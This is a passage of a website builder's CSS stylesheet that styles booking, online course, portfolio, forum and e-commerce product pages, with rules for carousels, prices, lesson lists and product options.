.owl-next {right:-10px;}html[dir=rtl] .s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-next {right:auto;left:-10px;}@media ( min-width:768px ) {.s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-prev {left:-15px;}html[dir=rtl] .s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-prev {left:auto;right:-15px;}.s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-next {right:-15px;}html[dir=rtl] .s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-next {right:auto;left:-15px;}}.s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-prev.disabled,.s123-page-data-schedule-booking .schedule-booking-container .product-images .owl-carousel .owl-nav .owl-next.disabled {opacity:0.7;}.schedule-booking-container .product-details .box {border-radius:8px;box-shadow:0px 40px 50px rgba(0, 0, 0, 0.1);}.schedule-booking-container .product-details h2 {text-transform:uppercase;}.schedule-booking-container .product-details p {white-space:pre-wrap;word-wrap:break-word;margin-bottom:0;}.schedule-booking-container .product-details .list-unstyled {display:flex;flex-direction:column;gap:16px;margin-bottom:0;}.schedule-booking-container .product-details .list-unstyled span {min-width:130px;display:inline-block;}.schedule-booking-container .product-details .price-text {padding-right:10px;font-size:1.25rem;text-transform:uppercase;}html[dir=rtl] .schedule-booking-container .product-details .price-text {padding-right:0;padding-left:10px;}.schedule-booking-container .product-details .price-value {font-size:24px;}.schedule-booking-container .product-details .price-value.list-price {margin-right:5px;font-size:20px;display:inline-block;opacity:0.4;text-decoration:line-through;}html[dir=rtl] .schedule-booking-container .product-details .price-value.list-price {margin-right:0;margin-left:5px;}.schedule-booking-container .show-pricing-btn,.schedule-booking-container .btn-buy-now {width:100%;}.schedule-booking-box .schedule-booking-box-header {padding:0 0 16px 0;margin:0 0 16px 0;border-width:0 0 1px 0 !important;}.s123-page-data-schedule-booking .discount-text {display:block;}.s123-page-data-schedule-booking .discount-price {padding-left:10px;}html[dir=rtl] .s123-page-data-schedule-booking .discount-price {padding-left:auto;padding-right:10px;}.s123-page-data-schedule-booking .box {padding:20px;}.s123-page-data-schedule-booking .product-details .c-h-input-icon {background-color:var(--global_main_color);}.s123-page-data-schedule-booking .product-details .c-h-input-icon .svg-m {background-color:var(--global_main_color_btn_text_color) !important;}html[dir=rtl] .s123-page-data-schedule-booking .product-details .c-h-input-icon {border-left-color:#ccc;}.s123-page-data-schedule-booking .price-container .productPrice {color:var(--global_main_color);font-weight:600;font-size:1.25rem;}@media ( max-width:767px ) {.schedule-booking-container .product-details.product-details-book {margin-bottom:24px;}}.s123-page-data-schedule-booking .schedule-pricing-types {display:flex;flex-direction:column;gap:10px;margin-bottom:1rem;}.s123-page-data-schedule-booking .schedule-pricing-radio {display:flex;align-items:center;gap:8px;}.s123-page-data-schedule-booking .schedule-pricing-radio input[type="radio"], label {margin:0;}.s123-page-data-schedule-booking .schedule-pricing-radio label {display:flex;justify-content:space-between;width:100%;}.s123-page-data-schedule-booking .schedule-pricing-types .schedule-pricing-radio {padding:1rem;background-color:var(--global_main_color_rgba_02);border-radius:4px;}.s123-page-data-schedule-booking .schedule-pricing-types .schedule-pricing-radio input[type="radio"] {width:1.2rem;height:1.2rem;cursor:pointer;}.s123-page-data-schedule-booking .schedule-pricing-types .schedule-pricing-radio.checked {background-color:var(--global_main_color);}.s123-page-data-schedule-booking .schedule-pricing-types .schedule-pricing-radio.checked > label {color:var(--global_main_color_btn_text_color) !important;}.s123-page-data-online-courses .online-courses-container hr {max-width:none;border-width:1px;border-color:#ddd;}.s123-page-data-online-courses .online-courses-container .product-images .main-image {margin-bottom:20px;border:1px solid #ddd;position:relative;}.s123-page-data-online-courses .online-courses-container .product-images .main-image > div {width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;}.online-courses-container .course-details .s123-box-border-box {border-radius:8px;}.online-courses-container .course-details .course-widget-image {height:200px;width:100%;background-position:center center;background-repeat:no-repeat;background-size:cover;position:relative;border-radius:8px 8px 0 0;}.online-courses-container .course-details .course-widget-text {padding:32px;}.online-courses-container .course-details .course-widget-text h4 {font-weight:700;font-size:1.24rem;margin:0 0 8px 0;opacity:0.8;}.online-courses-container .course-details .course-widget-text p {margin-bottom:24px;}.online-courses-container .course-details .course-widget-text .price-container {margin-bottom:20px;font-weight:700;font-size:1rem;;}.online-courses-container .course-details .course-widget-text .price-container .price-sale-precentege {display:inline-block;direction:ltr;color:#FF0000;}.online-courses-container .course-details .course-widget-text .price-container .price-value.price-before-sale {margin-right:5px;display:inline-block;opacity:0.4;text-decoration:line-through;}html[dir=rtl] .online-courses-container .course-details .course-widget-text .price-container .price-value.price-before-sale {margin-right:0;margin-left:5px;}.online-courses-container .course-details .course-widget-text .btn {width:100%;}.online-courses-container .course-details .course-widget-text .price-container .btn span {white-space:pre-wrap;}.online-courses-container .online-courses-box {margin-bottom:32px;}.online-courses-container .online-courses-box .online-courses-content.breakable {white-space:pre-wrap;}.s123-page-data-online-courses .online-courses-content .online-courses-box-header {position:relative;font-weight:600;font-size:1.45rem;margin:0 0 32px 0;padding-bottom:16px;}.s123-page-data-online-courses .online-courses-content .online-courses-box-header::after {content:'';height:4px;width:32px;position:absolute;background-color:var(--global_main_color);bottom:0;left:0;}html[dir="rtl"] .s123-page-data-online-courses .online-courses-content .online-courses-box-header::after {right:0;left:auto;}.s123-page-data-online-courses .online-courses-content .panel-group,.popupOnlineCourseVideos .course-list-container .panel-group {margin:0;}.s123-page-data-online-courses .online-courses-content .panel-group .heading {display:flex;justify-content:space-between;padding:32px;}.s123-page-data-online-courses .online-courses-content .panel-group .heading .course-title,.popupOnlineCourseVideos .course-list-container .panel-group .heading .course-title {display:flex;align-items:center;gap:8px;}.s123-page-data-online-courses .online-courses-content .panel-group .heading i,.popupOnlineCourseVideos .course-list-container .panel-group .heading i {display:flex;align-items:center;opacity:0.6;transition:transform 0.3s ease;width:10px;}.s123-page-data-online-courses .online-courses-content .panel-group .heading[aria-expanded="true"] i,.popupOnlineCourseVideos .course-list-container .panel-group .heading[aria-expanded="true"] i {transform:rotate(180deg);}.s123-page-data-online-courses .online-courses-content .panel-group .panel {box-shadow:none;border-radius:8px;margin:0 0 24px 0;}.s123-page-data-online-courses .online-courses-content .panel-group .panel:last-child,.popupOnlineCourseVideos .course-list-container .panel-group .panel:last-child {margin:0;}.s123-page-data-online-courses .online-courses-content .panel-group .panel-body {padding:0 32px 32px 32px;}.s123-page-data-online-courses .online-courses-content .panel-group .heading .panel-title,.popupOnlineCourseVideos .course-list-container .panel-group .heading .panel-title {font-weight:700;font-size:1rem;}html[dir=rtl] .s123-page-data-online-courses .online-courses-content .panel-group .heading .panel-title,html[dir=rtl] .popupOnlineCourseVideos .course-list-container .panel-group .heading .panel-title {text-align:right;}.s123-page-data-online-courses .online-courses-content .panel-group .heading .panel-title .freePreview {white-space:break-spaces;}.s123-page-data-online-courses .online-courses-content .panel-group .heading .panel-lesson-num,.popupOnlineCourseVideos .course-list-container .panel-group .heading .panel-lesson-num {margin:0;text-align:center;font-size:1rem;font-weight:500;color:#A8A8A8;}.s123-page-data-online-courses .online-courses-content .lesson-view {display:flex;justify-content:space-between;margin-bottom:16px;}.s123-page-data-online-courses .online-courses-content .lesson-view:last-child {margin-bottom:0;}.s123-page-data-online-courses .online-courses-content .lesson-view .lesson-title {display:flex;align-items:center;cursor:pointer;gap:16px;}.s123-page-data-online-courses .online-courses-content .lesson-view .lesson-title i,.popupOnlineCourseVideos .course-list-container #accordion .lesson-video i,.popupOnlineCourseVideos .course-list-container #accordion .lesson-closed i {background-color:#8D96A0 !important;}.s123-page-data-online-courses .online-courses-content .lesson-view .lesson-title.remove-link {text-decoration:none;color:inherit;cursor:default;}.s123-page-data-online-courses .online-courses-content .lesson-view .lesson-preview {cursor:pointer;text-align:right;font-weight:600;font-size:1rem;}html[dir=rtl] .s123-page-data-online-courses .online-courses-content .lesson-view .lesson-preview {text-align:left;}.popupOnlineCourseVideos .modal-body {padding:24px;}.popupOnlineCourseVideos .modal-dialog {width:80% !important;margin:50px auto 0 auto;padding:17px;}.popupOnlineCourseVideos .modal-dialog .modal-content {min-height:800px;height:100%;border:none;border-radius:16px;}.popupOnlineCourseVideos .modal-dialog .modal-header {border-radius:16px 16px 0 0;padding:24px;}.popupOnlineCourseVideos .modal-dialog .modal-header .close {opacity:1;}.popupOnlineCourseVideos .modal-dialog .modal-header .close:hover {color:inherit;}.popupOnlineCourseVideos .videoInlineTitle,.popupOnlineCourseVideos .audioInlineTitle {font-weight:600;font-size:1.45rem;margin:0 0 24px 0;color:#000;}.popupOnlineCourseVideos .videoInlineDescription {color:#000; }.popupOnlineCourseVideos .onlineCourseVideoInline {display:flex;justify-content:center;margin-bottom:50px;border-radius:16px;}.popupOnlineCourseVideos .onlineCourseVideoInline .s123-video-handler {position:relative;}.popupOnlineCourseVideos .onlineCourseVideoInline img {max-width:100%;max-height:100%;object-fit:cover;object-position:center;aspect-ratio:16/9;border-radius:16px;}@media ( max-width:1024px ) {.popupOnlineCourseVideos .modal-dialog {width:100% !important;}}@media ( max-width:768px ) {.popupOnlineCourseVideos .modal-dialog .modal-content {min-height:700px;}}.popupOnlineCourseVideos .course-list-container .panel-group .heading {display:flex;justify-content:space-between;padding:16px;}.popupOnlineCourseVideos .course-list-container .panel-group .panel {box-shadow:none;border-radius:8px;margin:0 0 16px 0;}.popupOnlineCourseVideos .course-list-container .panel-group .panel-body {padding:0 16px 16px 16px;opacity:0.7;}.popupOnlineCourseVideos .course-list-container #accordion .lesson-view {display:flex;justify-content:space-between;margin-bottom:16px;}.popupOnlineCourseVideos .course-list-container #accordion .lesson-view:last-child {margin-bottom:0;}.popupOnlineCourseVideos .lesson-view .lesson-video {display:flex;align-items:center;cursor:pointer;gap:16px;}.popupOnlineCourseVideos .course-list-container #accordion .lesson-view .lesson-closed {display:flex;align-items:center;gap:16px;width:80%;}.popupOnlineCourseVideos .course-list-container #accordion .lesson-view .lesson-preview.lesson-buy-course {width:20%;cursor:pointer;text-align:right;}html[dir=rtl] .popupOnlineCourseVideos .course-list-container #accordion .lesson-view .lesson-preview.lesson-buy-course {text-align:left;}.popupOnlineCourseVideos .course-list-container #accordion .lesson-video {cursor:pointer;}.popupOnlineCourseVideos .course-list-container #accordion .lesson-closed {cursor:default;}@media ( max-width:767px ) {.s123-page-data-online-courses .online-courses-content .panel-group .heading, .popupOnlineCourseVideos .course-list-container .panel-group .heading {padding:16px;}.s123-page-data-online-courses .online-courses-content .panel-group .panel-body, .popupOnlineCourseVideos .course-list-container .panel-group .panel-body {padding:0 16px 16px 16px;}.s123-page-data-online-courses .online-courses-content .panel-group,.popupOnlineCourseVideos .course-list-container .panel-group {margin:0 0 16px 0;}.online-courses-container .course-details .course-widget-text {padding:24px;}}.s123-page-data.s123-page-data-branch .open-hours{margin-bottom:50px;}.s123-page-data-portfolio.data-1 .portfolio-section-text {text-align:center;padding-bottom:50px;}.s123-page-data-portfolio.data-1 .portfolio-section-text > h3 {margin-bottom:20px;}.s123-page-data-portfolio.data-1 .portfolio-section-text > p {opacity:0.8;white-space:pre-wrap;word-wrap:break-word;}.s123-page-data-portfolio.data-1 .p-image-wrapper {position:relative;margin-bottom:20px;}.s123-page-data-portfolio.data-1 .p-image-wrapper img,.s123-page-data-portfolio.data-1 .s123-video-handler img {width:100%;height:auto;display:block;margin:0px auto;}.s123-page-data-portfolio.data-1 .description-container {margin-bottom:50px;}.s123-page-data-portfolio.data-1 .portfolio-section {margin-bottom:80px;}.s123-page-data-portfolio.data-1 .portfolio-item {cursor:pointer;}.s123-page-data-portfolio.data-1 #portfolioPasswordForm {padding:48px 32px 56px 32px;border-radius:8px;}.s123-page-data-portfolio.data-1 #portfolioPasswordForm input[name="p"],.s123-page-data-portfolio.data-1 #portfolioPasswordForm .errorMessage {max-width:280px;margin:0 auto;}.s123-page-data-portfolio.data-1 #portfolioPasswordForm .errorMessage {color:red;padding-top:8px;}.s123-page-data-portfolio.data-1 .client-container {padding-bottom:20px;}.s123-page-data-portfolio.data-2 .p-image-wrapper {padding:5px;position:relative;}.s123-page-data-portfolio.data-2 .p-image-wrapper img,.s123-page-data-portfolio.data-2 .s123-video-handler img {width:100%;height:auto;display:block;margin:0px auto;}.s123-page-data-portfolio.data-2 .description-container {margin-bottom:50px;}.s123-page-data-portfolio.data-2 .portfolio-section {margin-bottom:55px;}.s123-page-data-portfolio.data-2 .portfolio-item {cursor:pointer;}.s123-page-data-portfolio.data-2 #portfolioPasswordForm input[name="p"],.s123-page-data-portfolio.data-2 #portfolioPasswordForm .errorMessage {max-width:280px;margin:0 auto;}.s123-page-data-portfolio.data-2 #portfolioPasswordForm .errorMessage {color:red;padding-top:8px;}.s123-page-data-portfolio.data-2 .client-container {padding-bottom:20px;}.inside_page .s123-page-data.s123-page-data-forum {padding-top:0;}.s123-page-data.s123-page-data-forum .forum-main-topic .post {margin-bottom:36px;padding:15px;}.s123-page-data.s123-page-data-forum .forum-main-topic > div:before {background-color:transparent;margin:0;}.s123-page-data.s123-page-data-forum .forum-main-topic > div:after {background-color:transparent;margin:0;}.s123-page-data.s123-page-data-forum .f-replies .post {margin-bottom:0;padding:15px;}.s123-page-data.s123-page-data-forum .topic-container {position:relative;}.s123-page-data.s123-page-data-forum .small-menu-container {margin-top:10px;margin-bottom:10px;padding:10px;}@media(min-width:767px) {.s123-page-data.s123-page-data-forum .side-menu-container {position:absolute;top:9px;right:15px;width:400px;min-height:20px;padding:19px;margin-bottom:20px;}html[dir="rtl"] .s123-page-data.s123-page-data-forum .side-menu-container {right:auto;left:15px;}}.s123-page-data.s123-page-data-forum .small-menu-container .small-topic-row {padding-top:5px;padding-bottom:5px;}.s123-page-data.s123-page-data-forum .small-menu-container .f-small-menu-buttons .btn-group{padding-right:10px;}html[dir="rtl"] .s123-page-data.s123-page-data-forum .small-menu-container .f-small-menu-buttons {padding-right:0px;padding-left:10px;}.s123-page-data.s123-page-data-forum .side-menu-container .side-menu-info {text-align:center;margin-bottom:10px;}.s123-page-data.s123-page-data-forum .side-menu-container .side-menu-info:nth-child(odd) { clear:both;}.s123-page-data.s123-page-data-forum .side-menu-container span {font-size:14px;margin-bottom:5px;}.s123-page-data.s123-page-data-forum .side-menu-container .f-side-menu-buttons div{margin:5px;}.s123-page-data.s123-page-data-forum .side-menu-container .side-menu-top-line:before,.s123-page-data.s123-page-data-forum .topic-side-menu:before {content:"";width:100%;height:1px;background-color:#dcdcdc;display:block;margin-bottom:9px;margin-top:9px;}.s123-page-data.s123-page-data-forum .post-date-time {float:right;}html[dir="rtl"] .s123-page-data.s123-page-data-forum .post-date-time {float:left;}.s123-page-data.s123-page-data-forum .reply-buttons-container .btn-group {float:right;padding-left:5px;padding-right:0px; }html[dir="rtl"] .s123-page-data.s123-page-data-forum .reply-buttons-container .btn-group {float:left;padding-left:0px;padding-right:5px;}.s123-page-data.s123-page-data-forum .btn-group .rmv-reply-btn {color:#ff5652 !important;cursor:pointer;}.s123-page-data.s123-page-data-forum .btn-group .rmv-reply-btn .svg-m {background-color:#ff5652 !important;}.s123-page-data.s123-page-data-forum .btn-group .share-reply-btn {cursor:pointer;}.s123-page-data.s123-page-data-forum .btn-group .topic-follow {background-color:#5cb85c !important;border-color:#5cb85c !important;}.s123-page-data.s123-page-data-forum .reply-client-avatar span {cursor:pointer;}.s123-page-data.s123-page-data-forum .reply-client-avatar [data-letters]:before {content:attr(data-letters);display:inline-block;font-size:2em;width:45px;height:45px;line-height:45px;text-align:center;border-radius:50%;vertical-align:middle;color:white;}.s123-page-data.s123-page-data-forum .side-menu-avatar [data-letters]:before {content:attr(data-letters);display:inline-block;font-size:1.3em;width:30px;height:30px;line-height:30px;text-align:center;border-radius:50%;vertical-align:middle;color:white;cursor:pointer;}.s123-page-data.s123-page-data-forum .side-menu-time {display:inline-block;margin:0 5px;}.s123-page-data.s123-page-data-forum .side-menu-avatar {display:inline-block;}.s123-page-data.s123-page-data-forum .reply-client-avatar .avatar-img {display:inline-block;background-size:cover;background-position:center center;background-repeat:no-repeat;width:45px;height:45px;border-radius:50%;vertical-align:middle;}.s123-page-data.s123-page-data-forum .side-menu-avatar .avatar-img {display:inline-block;background-size:cover;background-position:center center;background-repeat:no-repeat;width:30px;height:30px;border-radius:50%;vertical-align:middle;cursor:pointer;}.s123-page-data.s123-page-data-forum .breadcrumb .active {display:none;}.s123-page-data.s123-page-data-forum .forum-reply {border-bottom:1px solid #dcdcdc;margin-bottom:20px;}.s123-page-data.s123-page-data-forum .forum-bottom-line:after {content:"";width:100%;height:1px;background-color:#dcdcdc;display:block;margin-bottom:9px;margin-top:9px;}.s123-page-data.s123-page-data-forum .reply-manage-buttons {margin-top:20px;}.s123-page-data.s123-page-data-forum .topicSubject {font-size:1.3em;}.s123-page-data.s123-page-data-forum .reply-display-name {padding-bottom:6px;font-size:0.8rem;color:#828282;}.s123-page-data.s123-page-data-forum .reply-display-name.main-user-name {color:var(--global_main_color);}.s123-page-data.s123-page-data-forum .replies-avatars.side-menu-avatar span {margin-right:5px;}html[dir="rtl"] .s123-page-data.s123-page-data-forum .replies-avatars.side-menu-avatar span {margin-right:auto;margin-left:5px;}.s123-page-data.s123-page-data-forum .f-suggested-topics {padding-top:10px;padding-bottom:10px;margin-top:30px;}.s123-page-data.s123-page-data-forum .f-suggested-header {padding-top:10px;padding-bottom:10px;}.s123-page-data.s123-page-data-forum .f-suggested-topics .topics-replies,.s123-page-data.s123-page-data-forum .f-suggested-topics .topics-views {text-align:center;}@media(max-width:767px) {.s123-page-data.s123-page-data-forum .f-suggested-topics .topics-replies,.s123-page-data.s123-page-data-forum .f-suggested-topics .topics-views {text-align:right;}html[dir="rtl"] .s123-page-data.s123-page-data-forum .f-suggested-topics .topics-replies,html[dir="rtl"] .s123-page-data.s123-page-data-forum .f-suggested-topics .topics-views {text-align:left;}}.s123-page-data.s123-page-data-forum #topicBox {min-height:250px;}@media(min-width:768px) {.s123-page-data-eCommerce .product-container {display:flex;}.s123-page-data-eCommerce .product-container .product-images {float:none;width:auto;}.s123-page-data-eCommerce .product-container .product-details {overflow:hidden;float:none;width:100%;}.s123-page-data-eCommerce .product-container .r-p-m .bootbox-body,.s123-page-data-eCommerce .product-container .popover.shipping-options {max-width:600px !important;}}.s123-page-data-eCommerce .product-container .r-p-m .bootbox-body {height:400px;overflow-y:auto;white-space:pre-wrap;}.s123-page-data-eCommerce .product-container hr {max-width:none;border-width:1px;border-color:#ddd;margin-block:24px;}.s123-page-data-eCommerce .product-container {margin-bottom:10px;}.s123-page-data-eCommerce .product-container .product-images .main-image {box-sizing:content-box;position:relative;cursor:pointer;}.s123-page-data-eCommerce .product-container .product-images #mainImageSlider {margin-bottom:16px;}@media(max-width:767px) {.s123-page-data-eCommerce .product-container .product-images #mainImageSlider {margin-bottom:8px;}}.s123-page-data-eCommerce .product-container .product-images .main-image[data-enable-album-zoom="1"] {cursor:crosshair;}.s123-page-data-eCommerce .product-container .product-images .main-image > div {width:100%;height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;border-radius:8px;}.s123-page-data-eCommerce #mainImageSlider,.s123-page-data-eCommerce #productSlickcarousel {opacity:0;visibility:hidden;transition:opacity 0.5s ease;-webkit-transition:opacity 0.5s ease;}.s123-page-data-eCommerce #mainImageSlider.product-is-loaded,.s123-page-data-eCommerce #productSlickcarousel.product-is-loaded {visibility:visible;opacity:1;}.s123-page-data-eCommerce .product-container .product-images #productSlickcarousel {margin-bottom:20px;}.s123-page-data-eCommerce .product-container .product-images #productSlickcarousel .item {position:relative;}.s123-page-data-eCommerce .product-video-icon {position:absolute;z-index:50;top:0;bottom:0;right:0;left:0;font-size:3em;color:#c7c0c0;display:flex;align-items:center;align-content:center;justify-content:center;cursor:pointer;}.s123-page-data-eCommerce .product-container .product-images #productSlickcarousel .item .item-image {width:100%;padding-bottom:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;font-size:0;display:block;border:2px solid transparent;cursor:pointer;border-radius:8px;}.s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-prev, .s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-next {position:absolute;top:calc(50% - 12px);}.s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:-10px;}html[dir=rtl] .s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:auto;right:-10px;}.s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-next {right:-10px;}html[dir=rtl] .s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-next {right:auto;left:-10px;}@media ( min-width:768px ) {.s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:-15px;}html[dir=rtl] .s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-prev {left:auto;right:-15px;}.s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-next {right:-15px;}html[dir=rtl] .s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-next {right:auto;left:-15px;}}.s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-prev.disabled,.s123-page-data-eCommerce .product-container .product-images .owl-carousel .owl-nav .owl-next.disabled {opacity:0.7;}.s123-page-data-eCommerce .product-container .product-details .description {white-space:pre-line;margin-bottom:24px;}@media( max-width:767px ) {.s123-page-data-eCommerce .product-container .product-details .description {margin-top:24px;}}.s123-page-data-eCommerce .product-container .product-details .list-unstyled {display:flex;flex-direction:column;gap:8px;margin-bottom:0;}.s123-page-data-eCommerce .product-container .product-details .price-text {padding-right:10px;font-size:24px;text-transform:uppercase;}html[dir=rtl] .s123-page-data-eCommerce .product-container .product-details .price-text {padding-right:0;padding-left:10px;}.s123-page-data-eCommerce .product-container .product-details .price-container {margin-bottom:24px;}.s123-page-data-eCommerce .product-container .product-details #productPrice {color:var(--global_main_color);}.s123-page-data-eCommerce .product-container .product-details .price-value {font-size:2rem;margin-right:16px;}html[dir=rtl] .s123-page-data-eCommerce .product-container .product-details .price-value {margin-left:16px;margin-right:auto;}.s123-page-data-eCommerce .product-container .product-details .price-value.price-before-sale {margin-right:5px;font-size:20px;display:inline-block;opacity:0.4;text-decoration:line-through;}html[dir=rtl] .s123-page-data-eCommerce .product-container .product-details .price-value.price-before-sale {margin-right:0;margin-left:5px;}.s123-page-data-eCommerce .product-container .product-details .automatic-coupon-limit {margin-left:5px;color:var(--global_main_color);}html[dir=rtl] .s123-page-data-eCommerce .product-container .product-details .automatic-coupon-limit {margin-left:0;margin-right:5px;}.s123-page-data-eCommerce .product-container .btn-buy-now {min-width:150px;}.s123-page-data-eCommerce .product-container .quantityAndAddToCart {display:flex;align-items:center;justify-content:flex-start;}@media ( max-width:767px ) {.s123-page-data-eCommerce .product-container .quantityAndAddToCart {flex-direction:column;gap:24px;}}@media ( min-width:768px ) {.s123-page-data-eCommerce .product-container .quantityAndAddToCart .quantity-container {margin-right:15px;}html[dir=rtl] .s123-page-data-eCommerce .product-container .quantityAndAddToCart .quantity-container {margin-left:15px;margin-right:unset;}}.s123-page-data-eCommerce .product-details-box .product-details-box-header {padding:13px 0;border-width:0 0 1px 0 !important;}.s123-page-data-eCommerce .product-options {display:flex;flex-direction:column;gap:24px;}@media ( max-width:767px ) {.s123-page-data-eCommerce .product-options {display:flex;flex-direction:column;gap:16px;}}.s123-page-data-eCommerce .p-o-container {display:block;clear:both;}.s123-page-data-eCommerce .p-o-container[data-type="checkbox"] .checkbox-label > img {margin-left:10px;}html[dir=rtl] .s123-page-data-eCommerce .p-o-container[data-type="checkbox"] .checkbox-label > img {margin-left:auto;margin-right:10px;}.s123-page-data-eCommerce .product-options .p-o-title {margin-bottom:16px;text-transform:uppercase;}.s123-page-data-eCommerce .product-options .p-o-required {color:#E94439;}.s123-page-data-eCommerce .product-options .p-o-title .p-o-item-value {text-transform:capitalize;opacity:0.5;}.s123-page-data-eCommerce .product-options .p-o-color-list {padding:0;margin:0;list-style:none;}@media ( min-width:1201px ) {.s123-page-data-eCommerce .product-options .p-o-color-list {max-width:70%;}}.s123-page-data-eCommerce .product-options .p-o-color-list .p-o-color {width:24px;height:24px;padding:0;margin:0;}.s123-page-data-eCommerce .product-options .p-o-color-list .p-o-color[data-has-image="1"] {width:45px;height:45px;margin-bottom:26px;}html[dir=rtl] .s123-page-data-eCommerce .product-options .p-o-color-list .p-o-color {margin-right:0;margin-left:14px;}.s123-page-data-eCommerce .product-options .p-o-color-list .p-o-color > span {width:100%;height:100%;border:1px solid rgba(221,221,221,.5);border-radius:2px;display:block;vertical-align:middle;cursor:pointer;position:relative;border-radius:4px;}.s123-page-data-eCommerce .product-options .p-o-color-list .p-o-color > span:hover:after,.s123-page-data-eCommerce .product-options .p-o-color-list .p-o-color.selected > span:after {content:"";position:absolute;top:-3px;left:-3px;right:-3px;bottom:-3px;border:2px solid var(--global_main_color);border-radius:5px;}.s123-page-data-eCommerce .product-options .form-group {margin:0;}.s123-page-data-eCommerce .product-options .p-o-list {width:auto;min-width:160px;margin:0;cursor:pointer;}.s123-page-data-eCommerce .product-options .p-o-popover-box {display:inline-flex;flex-wrap:wrap;gap:16px;}.s123-page-data-eCommerce .product-options .p-o-popover-box:not(ul) {flex-direction:column;}.s123-page-data-eCommerce .product-sale-banner {padding:6px 12px !important;position:absolute;top:10px;opacity:1;z-index:1;cursor:default;border-radius:8px;}html[dir=ltr] .s123-page-data-eCommerce .product-sale-banner {left:10px;}html[dir=rtl] .s123-page-data-eCommerce .product-sale-banner {right:10px;}.s123-page-data-eCommerce .product-out-of-stock {position:absolute;left:10px;top:10px;opacity:1;z-index:1;cursor:default;}html[dir=rtl] .s123-page-data-eCommerce .product-out-of-stock {left:auto;right:10px;}.product-validator-popover {color:#fff;background-color:#a94442;}.product-validator-popover.right>.arrow:after {border-right-color:#a94442;}.product-validator-popover.top>.arrow:after {border-top-color:#a94442;}.product-validator-popover.left>.arrow:after {border-left-color:#a94442;}.product-validator-popover.bottom>.arrow:after {border-bottom-color:#a94442;}html[dir=rtl] .s123-page-data-eCommerce .product-container .quantity-container label {font-weight:normal;padding-left:10px;}html[dir=ltr] .s123-page-data-eCommerce .product-container .quantity-container label {font-weight:normal;padding-right:10px;}.s123-page-data-eCommerce .quantity_container {display:flex;justify-content:flex-start;align-items:center;flex-direction:row;border:1px solid rgba(0,0,0,0.2);border-radius:8px;}.s123-page-data-eCommerce .quantity_container .quantity_field{border:none;}.s123-page-data-eCommerce .quantity_container[data-disabled="1"] {opacity:0.65;}html[dir=rtl] .s123-page-data-eCommerce .quantity_container {justify-content:flex-end;flex-direction:row-reverse;}html[dir=rtl] .s123-page-data-eCommerce .quantity_container .quantity-minus-btn {border-top-right-radius:8px;border-bottom-right-radius:8px;}html[dir=rtl] .s123-page-data-eCommerce .quantity_container .quantity-plus-btn {border-top-left-radius:8px;border-bottom-left-radius:8px;}.s123-page-data-eCommerce .cart-validator-popover {color:#fff;background-color:#a94442;}.s123-page-data-eCommerce .cart-validator-popover.right>.arrow:after {border-right-color:#a94442;}.s123-page-data-eCommerce .cart-validator-popover.top>.arrow:after {border-top-color:#a94442;}.s123-page-data-eCommerce .cart-validator-popover.left>.arrow:after {border-left-color:#a94442; }.s123-page-data-eCommerce .cart-validator-popover.bottom>.arrow:after {border-bottom-color:#a94442; }.s123-page-data-eCommerce [data-image-adjustment="fit"] {background-size:contain !important;background-repeat:no-repeat !important;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"] {display:flex;flex-shrink:0;flex-grow:0;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"] .main-image {margin-bottom:0 !important;flex-grow:1;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"] #productSlickcarousel {margin:0 3px 0 3px !important;width:100px !important;position:relative !important;}.s123-page-data-eCommerce .product-images #poMainImage {display:none;position:absolute;top:0;bottom:0;z-index:10;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"][data-style="2"] #poMainImage {left:120px;right:0;}html[dir="rtl"] .s123-page-data-eCommerce .product-images[data-vertical-album="1"][data-style="2"] #poMainImage {left:0;right:120px;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"][data-style="3"] #poMainImage {left:15px;right:auto;}html[dir="rtl"] .s123-page-data-eCommerce .product-images[data-vertical-album="1"][data-style="3"] #poMainImage {left:auto;right:15px;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"] #productSlickcarousel .custom-arrow-container {width:100%;margin:2px 0 0 0;font-size:20px;cursor:pointer;z-index:5;position:absolute;display:flex;align-items:center;align-content:center;justify-content:center;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"] .custom-slick-prev-container {top:0;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"] .custom-slick-next-container {bottom:0;}.s123-page-data-eCommerce .product-images #productSlickcarousel .slick-arrow.custom-slick-prev,.s123-page-data-eCommerce .product-images #productSlickcarousel .slick-arrow.custom-slick-next {display:flex;width:1em;height:1em;border-radius:50%;background-color:rgba(0,0,0,0.6);}.s123-page-data-eCommerce .product-images #productSlickcarousel .slick-arrow.custom-slick-prev .svg-m ,.s123-page-data-eCommerce .product-images #productSlickcarousel .slick-arrow.custom-slick-next .svg-m {background-color:#fff;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"][data-style="2"] #mainImageSlider {order:2;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"][data-style="2"] #productSlickcarousel {order:1;}.s123-page-data-eCommerce .product-images[data-vertical-album="1"][data-style="3"] #mainImageSlider 